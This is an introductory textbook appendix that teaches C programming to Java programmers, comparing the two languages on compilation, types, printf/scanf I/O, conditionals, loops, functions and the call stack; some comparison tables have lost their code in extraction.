Jouppi et. al. "In-datacenter performance analysis of a tensor processing unit". 2017 ACM/IEEE 44th Annual International Symposium on Computer Architecture (ISCA), pp. 1-12. 2017.
-
J. Hennessy and D. Patterson. "A New Golden Age for Computer Architecture". CACM 62(2), 48-60. 2019.
-
D. A. Reed and J. Dongarra. "Exascale computing and big data". CACM 58(7), 56–68. 2015.
16. Appendix 1: Chapter 1 for Java Programmers
By the C, by the C, by the Beautiful C --"By the Beautiful Sea", Carroll and Atteridge, 1914
|
This appendix is a version of Chapter 1 written for Java programmers. Its content is almost identical to Chapter 1 except that it uses Java examples for comparison purposes instead of the Python examples used in Chapter 1. |
This appendix presents an overview of C programming written for students who have some experience programming in another language. It’s specifically written for Java programmers and uses a few Java examples for comparison purposes. However, it should be useful as an introduction to C programming for anyone with basic programming experience in any language.
C is a high-level programming language like other languages you might know,
such as Python, Java, Ruby, or C++. It’s an imperative and a procedural
programming language, which means that a C program is expressed as a sequence
of statements (steps) for the computer to execute and that C programs are
structured as a set of functions (procedures). Every C program must have at
least one function, the main function, which contains the set of statements
that execute when the program begins.
The C programming language is less abstracted from the computer’s machine language than some other languages with which you might be familiar. This means that C doesn’t have support for object-oriented programming, nor does it have a rich set of high-level programming abstractions (like String and ArrayList) and large set of class libraries for programmers to use, nor does it have support for garbage collection and exceptions. As a result, if you want to use a data structure like a dictionary in your C program, you need to implement it yourself, as opposed to just using one already implemented in a Java class library.
C’s lack of high-level abstractions might make it seem like a less appealing programming language to use. However, being less abstracted from the underlying machine makes C easier for a programmer to see and understand the relationship between a program’s code and the computer’s execution of it. C programmers retain more control over how their programs execute on the hardware, and they can write code that runs more efficiently than equivalent code written using the higher-level abstractions provided by other programming languages. In particular, they have more control over how their programs manage memory, which can have a significant impact on performance. Thus, C remains the de facto language for computer systems programming where low-level control and efficiency are crucial.
We use C in this book because of its expressiveness of program control and its relatively straightforward translation to assembly and machine code that a computer executes. This chapter introduces programming in C to readers familiar with Java, beginning with an overview of C’s features and how they related to the Java programming language. Chapter 2 then describes C’s features in more detail.
16.1. Getting Started Programming in C
Let’s start by looking at a "hello world" program that includes an example of
calling a function from the math library. In Table 135 we compare the C
version of this program to the Java version. The C version might be put in a
file named hello.c (.c is the suffix convention for C source code files),
whereas the Java version might be in a file named HelloWorld.java.
| Java version (HelloWorld.java) | C version (hello.c) |
|---|---|
|
|
Notice that both versions of this program have similar structure and language constructs, albeit with different language syntax.
A few syntactic similarities include:
Comments:
-
Multi-line comments in Java and C begin with
/*and end with*/, and single-line comments begin with//.
Statements:
-
Statements in C and Java end in
;.
Blocks:
-
Both Java and C use
{and}around blocks of related code (for example, function bodies and loop bodies). Good programming style includes indenting statements inside a block.
A few key differences include:
Importing library code:
-
In Java, libraries are included (imported) using
import. -
In C, libraries are included (imported) using
#include. All#includestatements appear at the top of the program, outside of function bodies.
The main function:
-
Both Java and C define
mainfunctions that are the first functions executed when a program is run. In C, there is only onemainfunction defined, and it is automatically called when the C program executes. In Java, thepublic static void mainmethod of the class run on the JVM is executed. -
Java is a purely object oriented language, thus all code must be part of a class (
HelloWorldin this example). Themainfunction is defined as apublic staticmethod in the classHelloWorld(public static void main(String[] args)). By conventionmainis avoidfunction in Java and is passed an array of command line argument strings. -
C is a purely imperative and procedural language, and thus there are no classes in C. As a result, all functions are defined outside of class definitions (there are no class definitions in C). In C,
int main(void){ }defines the main function. Thevoidmeans it doesn’t expect to receive a parameter. Future sections show howmaincan take parameters to receive command line arguments. -
A C program must have a function named
main, and its return type must beint. Themainfunction in C can optionally take a parameter that is a list of strings, one per command line argument (similar to Java), but in its simplest form,mainhas no parameters. In Chapter 2 we showmaindefined to take command line arguments. -
The C
mainfunction has an explicitreturnstatement to return anintvalue (by convention,mainreturns0if the main function is successfully executed without errors).
Output:
-
In Java, the
printandprintlnmethods ofSystem.outcan be used to print a string. The+operator can be used to concatenate values together to create a more complex string (for example,"sqrt(4) is " + Math.sqrt(4)).System.outalso has aprintfmethod to print out a format string with arguments. Values for the placeholders in the format string follow as a comma-separated list of argument values. For example, the second call toSystem.out.printlnin Table 135 could be replaced with the equivalent callSystem.out.printf("sqrt(4) is %f%n", Math.sqrt(4)), where the value ofMath.sqrt(4)will be printed in place of the%fplaceholder in the format string and%n(or\n) is used to specify a newline character. Java additionally has classes that can be used to format different types of values. -
In C, the
printffunction prints a formatted string like Java’sSystem.out.printfmethod (for example, the value ofsqrt(4)will be printed in place of the%fplaceholder in the format string argument, and\nspecifies a newline character).The
printffunction is used to print both format strings and simple string values (C does not have an separate function similar to Java’sSystem.out.println). C’sprintffunction also doesn’t automatically print a newline character at the end. As a result, C programmers need to explicitly specify a newline character (\n) in the format string when a newline is desired in the output.
16.1.1. Compiling and Running C Programs
Java programs run on the Java virtual machine (JVM). The JVM is a program
that runs directly on the underlying computer system. To run a Java program,
it is first compiled (translated) by the Java compiler (javac) from its
source code (HelloWorld.java) form into Java bytecode form. For example
($ is the Linux shell prompt):
$ javac HelloWorld.javaIf successful, javac creates a new file, HelloWorld.class,
that contains the Java bytecode translation of the program that the JVM
can run. For example:
$ java HelloWorldThe JVM is a program that is in a form that can be run directly on the underlying system (this form is called binary executable) and takes as input the Java class that it runs (Figure 222). Java bytecode is very portable in the sense that it can run on any computer system with a JVM. However, because Java bytecode does not run directly on the underlying computer system, a Java program may not run as efficiently as programs that run directly on the underlying system.

To run a C program, it must first be translated into a form that a computer system can directly execute. The C compiler, similar to the Java compiler, is a program that translates C source code into a binary executable form that the computer system can directly execute. A binary executable consists of a series of 0’s and 1’s in a well-defined format that a computer can run; unlike Java bytecode that requires the JVM to run, the binary executable runs directly on the underlying system.
For example, to run the C program hello.c on a Unix system, the C code must
first be compiled by a C compiler (for example, the GNU C
compiler, GCC) that produces a binary executable (by default named a.out).
The binary executable version of the program can then be run directly on the
system (Figure 223):
$ gcc hello.c
$ ./a.out(Note that some C compilers might need to be explicitly told to link in the
math library: -lm):
$ gcc hello.c -lm
Detailed Steps
In general, the following sequence describes the necessary steps for editing, compiling, and running a C program on a Unix system:
-
Using a text editor (for example,
vim), write and save your C source code program in a file (e.g.,hello.c):$ vim hello.c
-
Compile the source to an executable form, and then run it. The most basic syntax for compiling with
gccis:$ gcc <input_source_file>
If compilation yields no errors, the compiler creates a binary executable file
named a.out. The compiler also allows you to specify the name of the binary
executable file to generate using the -o flag:
$ gcc -o <output_executable_file> <input_source_file>
For example, this command instructs gcc to compile hello.c into an
executable file named hello:
$ gcc -o hello hello.c
We can invoke the executable program using ./hello:
$ ./hello
Any changes made to the C source code (the hello.c file) must be recompiled
with gcc to produce a new version of hello. If the compiler detects any
errors during compilation, the ./hello file won’t be created/re-created (but
beware, an older version of the file from a previous successful compilation
might still exist).
Often when compiling with gcc, you want to include several command line
options. For example, these options enable more compiler warnings and build a
binary executable with extra debugging information:
$ gcc -Wall -g -o hello hello.c
Because the gcc command line can be long, frequently the make utility is
used to simplify compiling C programs and for cleaning up files created by
gcc.
Using make
and writing Makefiles are important skills that you will develop as you build
up experience with C programming.
We cover compiling and linking with C library code in more detail at the end of Chapter 2.
16.1.2. Variables and C Numeric Types
Like Java, C uses variables as named storage locations for holding data. Thinking about the scope and type of program variables is important to understand the semantics of what your program will do when you run it. A variable’s scope defines when the variable has meaning (that is, where and when in your program it can be used) and its lifetime (that is, it could persist for the entire run of a program or only during a function activation). A variable’s type defines the range of values that it can represent and how those values will be interpreted when performing operations on its data.
In both Java and C, all variables must be declared before they can be used. To declare a variable in C, use the following syntax:
type_name variable_name;A variable can have only a single type. The basic C types include char,
int, float, and double. By convention, C variables should be declared at
the beginning of their scope (at the top of a { } block), before any C
statements in that scope.
Below is an example C code snippet that shows declarations and uses of variables of some different types. We discuss types and operators in more detail after the example.
{
/* 1. Define variables in this block's scope at the top of the block. */
int x; // declares x to be an int type variable and allocates space for it
int i, j, k; // can define multiple variables of the same type like this
char letter; // a char stores a single-byte integer value
// it is often used to store a single ASCII character
// value (the ASCII numeric encoding of a character)
// a char in C is a different type than a string in C
float winpct; // winpct is declared to be a float type
double pi; // the double type is more precise than float
/* 2. After defining all variables, you can use them in C statements. */
x = 7; // x stores 7 (initialize variables before using their value)
k = x + 2; // use x's value in an expression
letter = 'A'; // a single quote is used for single character value
letter = letter + 1; // letter stores 'B' (ASCII value one more than 'A')
pi = 3.1415926;
winpct = 11 / 2.0; // winpct gets 5.5, winpct is a float type
j = 11 / 2; // j gets 5: int division truncates after the decimal
x = k % 2; // % is C's mod operator, so x gets 9 mod 2 (1)
}16.1.3. C Types
Unlike Java, C does not have an extensive set of class libraries defining complex data types. Instead, C supports a small set of built-in data types, and it provides a few ways in which programmers can construct basic collections of types (arrays and structs). From these basic building blocks, a C programmer can build complex data structures.
C defines a set of basic types for storing numeric values. Here are some examples of numeric literal values of different C types:
8 // the int value 8
3.4 // the double value 3.4
'h' // the char value 'h' (its value is 104, the ASCII value of h)The C char type stores a numeric value. However, it’s often used by
programmers to store the value of an ASCII character. A character literal
value is specified in C as a single character between single quotes.
C doesn’t support a string type, but programmers can create strings from the
char type and C’s support for constructing arrays of values, which we discuss
in later sections. C does, however, support a way of expressing string literal
values in programs: a string literal is any sequence of characters between
double quotes. C programmers often pass string literals as the format string
argument to printf:
printf("this is a C string\n");Java and C both support string and char type values. Typically, Java char values are 16-bit unicode values and C’s are 8-bit ascii values.
In both Java and C a string and a char are two very different types, and they
evaluate differently. This difference is illustrated by contrasting a C string
literal that contains one character with a C char literal. For example:
'h' // this is a char literal value (its value is 104, the ASCII value of h)
"h" // this is a string literal value (its value is NOT 104, it is not a char)We discuss C strings and char variables in more detail in the
Strings section later in
this chapter. Here, we’ll mainly focus on C’s numeric types.
C Numeric Types
C supports several different types for storing numeric values. The types
differ in the format of the numeric values they represent. For example, the
float and double types can represent real values, int represents signed
integer values, and unsigned int represents unsigned integer values. Real
values are positive or negative values with a decimal point, such as -1.23 or
0.0056. Signed integers store positive, negative, or zero integer values,
such as -333, 0, or 3456. Unsigned integers store strictly nonnegative
integer values, such as 0 or 1234.
C’s numeric types also differ in the range and precision of the values they can represent. The range or precision of a value depends on the number of bytes associated with its type. Types with more bytes can represent a larger range of values (for integer types), or higher-precision values (for real types), than types with fewer bytes.
Table 136 shows the number of storage bytes, the kind of numeric values stored, and how to declare a variable for a variety of common C numeric types (note that these are typical sizes — the exact number of bytes depends on the hardware architecture).
| Type name | Usual size | Values stored | How to declare |
|---|---|---|---|
|
1 byte |
integers |
|
|
2 bytes |
signed integers |
|
|
4 bytes |
signed integers |
|
|
4 or 8 bytes |
signed integers |
|
|
8 bytes |
signed integers |
|
|
4 bytes |
signed real numbers |
|
|
8 bytes |
signed real numbers |
|
C also provides unsigned versions of the integer numeric types (char,
short, int, long, and long long). To declare a variable as unsigned,
add the keyword unsigned before the type name. For example:
int x; // x is a signed int variable
unsigned int y; // y is an unsigned int variableThe C standard doesn’t specify whether the char type is signed or unsigned.
As a result, some implementations might implement char as signed integer
values and others as unsigned. It’s good programming practice to explicitly
declare unsigned char if you want to use the unsigned version of a char
variable.
The exact number of bytes for each of the C types might vary from one
architecture to the next. The sizes in Table 136 are minimum (and
common) sizes for each type. You can print the exact size on a given machine
using C’s sizeof operator, which takes the name of a type as an argument and
evaluates to the number of bytes used to store that type. For example:
printf("number of bytes in an int: %lu\n", sizeof(int));
printf("number of bytes in a short: %lu\n", sizeof(short));The sizeof operator evaluates to an unsigned long value, so in the call to
printf, use the placeholder %lu to print its value. On most architectures
the output of these statements will be:
number of bytes in an int: 4 number of bytes in a short: 2
Arithmetic Operators
Arithmetic operators combine values of numeric types. The resulting type of
the operation is based on the types of the operands. For example, if two int
values are combined with an arithmetic operator, the resulting type is also an
integer.
C performs automatic type conversion when an operator combines operands of two
different types. For example, if an int operand is combined with a float
operand, the integer operand is first converted to its floating-point
equivalent before the operator is applied, and the type of the operation’s
result is float.
The following arithmetic operators can be used on most numeric type operands:
-
add (
+) and subtract (-) -
multiply (
*), divide (/), and mod (%):The mod operator (
%) can only take integer-type operands (int,unsigned int,short, and so on).If both operands are
inttypes, the divide operator (/) performs integer division (the resulting value is anint, truncating anything beyond the decimal point from the division operation). For example8/3evaluates to2.If one or both of the operands are
float(ordouble),/performs real division and evaluates to afloat(ordouble) result. For example,8 / 3.0evaluates to approximately2.666667. -
assignment (
=):variable = value of expression; // e.g., x = 3 + 4;
-
assignment with update (
+=,-=,*=,/=, and%=):variable op= expression; // e.g., x += 3; is shorthand for x = x + 3;
-
increment (
++) and decrement (--):variable++; // e.g., x++; assigns to x the value of x + 1
|
Pre- vs. Post-increment
The operators
In many cases, it doesn’t matter which you use because the value of the incremented or decremented variable isn’t being used in the statement. For example, these two statements are equivalent (although the first is the most commonly used syntax for this statement): In some cases, the context affects the outcome (when the value of the incremented or decremented variable is being used in the statement). For example: Code like the preceding example that uses an arithmetic expression with an
increment operator is often hard to read, and it’s easy to get wrong. As a
result, it’s generally best to avoid writing code like this; instead, write
separate statements for exactly the order you want. For example, if you want
to first increment Instead of writing this: write it as two separate statements: |
16.2. Input/Output (printf and scanf)
C’s printf function prints values to the terminal, and the scanf function
reads in values entered by a user. The printf and scanf functions belong
to C’s standard I/O library, which needs to be explicitly included at the top
of any .c file that uses these functions by using #include <stdio.h>. In
this section, we introduce the basics of using printf and scanf in C
programs. The "I/O" section in Chapter 2 discusses
C’s input and output functions in more detail.
16.2.1. printf
C’s printf function is very similar to the System.out.printf method in
Java, where the caller specifies a format string to print. The format string
often contains formatting specifiers, such as special characters that will
print tabs (\t) or newlines (\n), or placeholders for values in the output.
Placeholders consist of % followed by a type specifier letter (for example,
%d represents a placeholder for an integer value). For each placeholder in
the format string, printf expects an additional argument.
Table 137 contains an example program in Java and C with formatted
output:
| Java version | C version |
|---|---|
|
|
When run, both versions of this program produce identically formatted output:
Name: Vijay,  Info:
	Age: 20 	 Ht: 5.9
	Year: 3 	 Dorm: Alice Paul
C uses the same formatting placeholders as Java for specifying different types of values. The preceding example demonstrates the following formatting placeholders:
%g: placeholder for a float (or double) value %d: placeholder for a decimal value (int, short, char) %s: placeholder for a string value %c: placeholder for a char value
The %c placeholder is useful when a programmer wants to print the ASCII
character associated with a particular numeric encoding. Here’s a C code
snippet that prints a char as its numeric value (%d) and as its character
encoding (%c):
// Example printing a char value as its decimal representation (%d)
// and as the ASCII character that its value encodes (%c)

char ch;

ch = 'A';
printf("ch value is %d which is the ASCII value of  %c\n", ch, ch);

ch = 99;
printf("ch value is %d which is the ASCII value of  %c\n", ch, ch);
When run, the program’s output looks like this:
ch value is 65 which is the ASCII value of  A
ch value is 99 which is the ASCII value of  c
16.2.2. scanf
C’s scanf function represents one method for reading in values entered by the
user (via the keyboard) and storing them in program variables. The scanf
function can be a bit picky about the exact format in which the user enters
data, which means that it’s not very robust to badly formed user input. In the
"I/O" section in Chapter 2, we discuss more robust
ways of reading input values from the user. For now, remember that if your
program gets into an infinite loop due to badly formed user input, you can
always press CTRL-C to terminate it.
Reading input is handled differently in Java and C: Java creates a new
Scanner object and uses its methods to read in and return values of
different types, whereas C uses scanf to read in values of different
types, specified by a format string argument, and store them at the memory
locations of program variables (for example, &num1).
Table 138 displays example programs for reading user input
values in Java and C:
| Java version | C version |
|---|---|
|
|
When run, both programs read in two values (here, 30 and 67):
Enter a number: 30
Enter another: 67
30 + 67 = 97
Like printf, scanf takes a format string that specifies the number and
types of values to read in (for example, "%d" specifies one int value).
The scanf function skips over leading and trailing whitespace as it reads in
a numeric value, so its format string only needs to contain a sequence of
formatting placeholders, usually with no whitespace or other formatting
characters between the placeholders in its format string. The arguments for
the placeholders in the format string specify the locations of program
variables into which the values read in will be stored. Prefixing the name of
a variable with the & operator produces the location of that variable in the
program’s memory — the memory address of the variable. The
"Pointers" section in Chapter 2
discusses the & operator in more detail. For now, we use it only in the
context of the scanf function.
Here’s another scanf example, in which the format string has placeholders
for two values, the first an int and the second a float:
int x;
float pi;

// read in an int value followed by a float value ("%d%g")
// store the int value at the memory location of x (&x)
// store the float value at the memory location of pi (&pi)
scanf("%d%g", &x, &pi);
When inputting data to a program via scanf, individual numeric input values
must be separated by at least one whitespace character. However, because
scanf skips over additional leading and trailing whitespace characters (for
example, spaces, tabs, and newlines), a user could enter input values with any
amount of space before or after each input value. For instance, if a user
enters the following for the call to scanf in the preceding example, scanf
will read in 8 and store it in the x variable, and then read in 3.14 and
store it in the pi variable:
8 3.14
16.3. Conditionals and Loops
Table 139 shows that the syntax and semantics of if-else
statements in C and Java are the same.
| Java version | C version |
|---|---|
|
|
The Java and C syntax for if-else statements is identical.
In both, the else part is optional. Java and C also support
multi-way branching by chaining if and else if statements. The following
describes the full if-else C syntax:
    // a one-way branch:
    if ( <boolean expression> ) {
        <true body>
    }

    // a two-way branch:
    if ( <boolean expression> ) {
        <true body>
    }
    else {
        <false body>
    }

    // a multibranch (chaining if-else if-...-else)
    // (has one or more 'else if' following the first if):
    if ( <boolean expression 1> ) {
        <true body>
    }
    else if ( <boolean expression  2> ) {
        // first expression is false, second is true
        <true 2 body>
    }
    else if ( <boolean expression  3> ) {
        // first and second expressions are false, third is true
        <true 3 body>
    }
    // ... more else if's ...
    else if ( <boolean expression  N> ) {
        // first N-1 expressions are false, Nth is true
        <true N body>
    }
    else { // the final else part is optional
        // if all previous expressions are false
        <false body>
}16.3.1. Boolean Values in C
C doesn’t provide a Boolean type with true or false values. Instead, integer values evaluate to true or false when used in conditional statements. When used in conditional expressions, any integer expression that is:
-
zero (0) evaluates to false
-
nonzero (any positive or negative value) evaluates to true
C has a set of relational and logical operators for Boolean expressions that are identical to Java’s relational and logical operators.
The relational operators take operand(s) of the same type and evaluate to zero (false) or nonzero (true). The set of relational operators are:
-
equality (
==) and inequality (not equal,!=) -
comparison operators: less than (
<), less than or equal (<=), greater than (>), and greater than or equal (>=)
Here are some C code snippets showing examples of relational operators:
// assume x and y are ints, and have been assigned
// values before this point in the code

if (y < 0) {
    printf("y is negative\n");
} else if (y != 0) {
    printf("y is positive\n");
} else {
    printf("y is zero\n");
}

// set x and y to the larger of the two values
if (x >= y) {
    y = x;
} else {
    x = y;
}
C’s logical operators take integer "Boolean" operand(s) and evaluate to either zero (false) or nonzero (true). The set of logical operators are:
-
logical negation (
!) -
logical and (
&&): stops evaluating at the first false expression (short-circuiting) -
logical or (
||): stops evaluating at the first true expression (short-circuiting)
C’s short-circuit logical operator evaluation stops evaluating a logical
expression as soon as the result is known. For example, if the first operand
to a logical and (&&) expression evaluates to false, the result of the &&
expression must be false. As a result, the second operand’s value need not be
evaluated, and it is not evaluated.
The following is an example of conditional statements in C that use logical operators (it’s always best to use parentheses around complex Boolean expressions to make them easier to read):
if ( (x > 10) && (y >= x) ) {
    printf("y and x are both larger than 10\n");
    x = 13;
} else if ( ((-x) == 10) || (y > x) ) {
    printf("y might be bigger than x\n");
    x = y * x;
} else {
    printf("I have no idea what the relationship between x and y is\n");
}16.3.2. Loops in C
Java and C both have language-level support for repeating a sequence of code.
Like Java, C supports for, while, and do-while loops. The syntax and
semantics of these are identical in both languages. Java additionally has
support for iterating over collections that C does not have.
while Loops
The while loop syntax in C and Java is identical, and the behavior is the
same. Table 140 shows an example C program with a while loop.
| C while loop example |
|---|
|
The while loop syntax in C is the same as in Java and both are evaluated in
the same way:
while ( <boolean expression> ) {
    <true body>
}
The while loop checks the Boolean expression first and executes the body if
true. In the preceding example program, the value of the val variable will
be repeatedly printed in the while loop until its value is greater than the
value of the num variable. If the user enters 10, the C and Java programs
will print:
1
2
4
8
Java and C also has a do-while loop that is similar to its while loop,
but it executes the loop body first and then checks a condition and repeats
executing the loop body for as long as the condition is true. That is, a
do-while loop will always execute the loop body at least one time:
do {
    <body>
} while ( <boolean expression> );
For additional while loop examples, try these two programs:
for Loops
The for loop in C is the same as the for loop in Java, and they are
evaluated in the same way. The C (and Java) for loop syntax is:
for ( <initialization>; <boolean expression>; <step> ) {
    <body>
}
The for loop evaluation rules are:
-
Evaluate initialization one time when first entering the loop.
-
Evaluate the boolean expression. If it’s 0 (false), drop out of the
forloop (that is, the program is done repeating the loop body statements). -
Evaluate the statements inside the loop body.
-
Evaluate the step expression.
-
Repeat from step (2).
Here’s a simple example for loop to print the values 0, 1, and 2:
int i;

for (i = 0; i < 3; i++) {
    printf("%d\n", i);
}
Executing the for loop evaluation rules on the preceding loop yields the
following sequence of actions:
(1) eval init: i is set to 0  (i=0)
(2) eval bool expr: i < 3 is true
(3) execute loop body: print the value of i (0)
(4) eval step: i is set to 1  (i++)
(2) eval bool expr: i < 3 is true
(3) execute loop body: print the value of i (1)
(4) eval step: i is set to 2  (i++)
(2) eval bool expr: i < 3 is true
(3) execute loop body: print the value of i (2)
(4) eval step: i is set to 3  (i++)
(2) eval bool expr: i < 3 is false, drop out of the for loop
The following program shows a more complicated for loop example (it’s also
available to download). Note that just
because C supports for loops with a list of statements for its
initialization and step parts, it’s best to keep it simple (this example
illustrates a more complicated for loop syntax, but the for loop would be
easier to read and understand if it were simplified by moving the j += 10
step statement to the end of the loop body and having just a single step
statement, i += 1).
/* An example of a more complex for loop which uses multiple variables.
 * (it is unusual to have for loops with multiple statements in the
 * init and step parts, but C supports it and there are times when it
 * is useful...don't go nuts with this just because you can)
 */
#include <stdio.h>

int main(void) {
    int i, j;

    for (i=0, j=0; i < 10; i+=1, j+=10) {
        printf("i+j = %d\n", i+j);
    }

    return 0;
}

// the rules for evaluating a for loop are the same no matter how
// simple or complex each part is:
// (1) evaluate the initialization statements once on the first
//     evaluation of the for loop:  i=0 and j=0
// (2) evaluate the boolean condition: i < 10
//     if false (when i is 10), drop out of the for loop
// (3) execute the statements inside the for loop body: printf
// (4) evaluate the step statements:  i += 1, j += 10
// (5) repeat, starting at step (2)As in Java, in C for loops and while loops are equivalent in power, meaning
that any while loop can be expressed as a for loop, and vice versa.
Consider the following while loop in C:
int guess = 0;

while (guess != num) {
    printf("%d is not the right number\n", guess);
    printf("Enter another guess: ");
    scanf("%d", &guess);
}
This loop can be translated to an equivalent for loop in C:
int guess;

for (guess = 0; guess != num; ) {
    printf("%d is not the right number\n", guess);
    printf("Enter another guess: ");
    scanf("%d", &guess);
}Because for and while loops are equally expressive in C, only one looping
construct is needed in the language. However, for loops are a more natural
language construct for definite loops (like iterating over a range of values),
whereas while loops are a more natural language construct for indefinite
loops (like repeating until the user enters an even number). As a result, C
(and Java) provides both to programmers.
16.4. Functions
One of the main differences between Java and C is that C is an imperative
and procedural language and Java is an object oriented language. In
C, programs are organized as one or more functions. Every C program must
have at least a main function, but often has many other functions.
In Java a program is organized as a set of objects that interact. Class
definitions define the state and methods of objects as well as static
definitions and methods that are associated with the class. There are no
functions in Java that are outside of class definitions. A Java program
that consists of a single class with no data members and only
public static method functions is most similar in design to a C program.
Functions break code into manageable pieces and reduce code duplication. Functions might take zero or more parameters as input and they return a single value of a specific type. A function declaration or prototype specifies the function’s name, its return type, and its parameter list (the number and types of all the parameters). A function definition includes the code to be executed when the function is called. All functions in C must be declared before they’re called. This can be done by declaring a function prototype or by fully defining the function before calling it:
// function definition format:
// ---------------------------
<return type> <function name> (<parameter list>)
{
    <function body>
}

// parameter list format:
// ---------------------
<type> <param1 name>, <type> <param2 name>, ...,  <type> <last param name>
Here’s an example function definition. Note that the comments describe what the function does, the details of each parameter (what it’s used for and what it should be passed), and what the function returns:
/* This program computes the larger of two
 * values entered by the user.
 */
#include <stdio.h>

/* max: computes the larger of two integer values
 *   x: one integer value
 *   y: the other integer value
 *   returns: the larger of x and y
 */
int max(int x, int y) {
    int bigger;

    bigger = x;
    if (y > x) {
        bigger = y;
    }
    printf("  in max, before return x: %d y: %d\n", x, y);
    return bigger;
}
Functions that don’t return a value should specify the void return type.
Here’s an example of a void function:
/* prints out the squares from start to stop
 *   start: the beginning of the range
 *   stop: the end of the range
 */
void print_table(int start, int stop) {
    int i;

    for (i = start; i <= stop; i++) {
        printf("%d\t", i*i);
    }
    printf("\n");
}
As in any programming language that supports functions or procedures, a function call invokes a function, passing specific argument values for the particular call. A function is called by its name and is passed arguments, with one argument for each corresponding function parameter. In C, calling a function looks like this:
// function call format:
// ---------------------
function_name(<argument list>);


// argument list format:
// ---------------------
<argument 1 expression>, <argument 2 expression>, ...,  <last argument expression>
Arguments to C functions are passed by value: each function parameter is assigned the value of the corresponding argument passed to it in the function call by the caller. Pass by value semantics mean that any change to a parameter’s value in the function (that is, assigning a parameter a new value in the function) is not visible to the caller.
Here are some example function calls to the max and print_table functions
listed earlier:
int val1, val2, result;

val1 = 6;
val2 = 10;

/* to call max, pass in two int values, and because max returns an
   int value, assign its return value to a local variable (result)
 */
result = max(val1, val2);     /* call max with argument values 6 and 10 */
printf("%d\n", result);       /* prints out 10 */

result = max(11, 3);          /* call max with argument values 11 and 3 */
printf("%d\n", result);       /* prints out 11 */

result = max(val1 * 2, val2); /* call max with argument values 12 and 10 */
printf("%d\n", result);       /* prints out 12 */

/* print_table does not return a value, but takes two arguments */
print_table(1, 20);           /* prints a table of values from 1 to 20 */
print_table(val1, val2);      /* prints a table of values from 6 to 10 */
Here is another example of a full program that shows a call to a
slightly different implementation of the max function that has an
additional statement to change the value of its parameter (x = y):
/* max: computes the larger of two int values
 *   x: one value
 *   y: the other value
 *   returns: the larger of x and y
 */
int max(int x, int y) {
    int bigger;

    bigger = x;
    if (y > x) {
        bigger = y;
        // note: changing the parameter x's value here will not
        //       change the value of its corresponding argument
        x = y;
    }
    printf("  in max, before return x: %d y: %d\n", x, y);

    return bigger;
}

/* main: shows a call to max */
int main(void) {
    int a, b, res;

    printf("Enter two integer values: ");
    scanf("%d%d", &a, &b);

    res = max(a, b);
    printf("The larger value of %d and %d is %d\n", a, b, res);

    return 0;
}
The following output shows what two runs of this program might look like. Note
the difference in the parameter x’s value (printed from inside the `max
function) in the two runs. Specifically, notice that changing the value of
parameter x in the second run does not affect the variable that was passed
in as an argument to max after the call returns:
$ ./a.out
Enter two integer values: 11  7
  in max, before return x: 11 y: 7
The larger value of 11 and 7 is 11

$ ./a.out
Enter two integer values: 13  100
  in max, before return x: 100 y: 100
The larger value of 13 and 100 is 100
Because arguments are passed by value to functions, the preceding version of
the max function that changes one of its parameter values behaves identically
to the original version of max that does not.
16.4.1. The Stack
The execution stack keeps track of the state of active functions in a program. Each function call creates a new stack frame (sometimes called an activation frame or activation record) containing its parameter and local variable values. The frame on the top of the stack is the active frame; it represents the function activation that is currently executing, and only its local variables and parameters are in scope. When a function is called, a new stack frame is created for it (pushed on the top of the stack), and space for its local variables and parameters is allocated in the new frame. When a function returns, its stack frame is removed from the stack (popped from the top of the stack), leaving the caller’s stack frame on the top of the stack.
For the example preceding program, at the point in its execution right before
max executes the return statement, the execution stack will look like
Figure 224. Recall that the argument values to max passed by
main are passed by value, meaning that the parameters to max, x and
y, are assigned the values of their corresponding arguments, a and b from
the call in main. Despite the max function changing the value of x, the
change doesn’t affect the value of a in main.
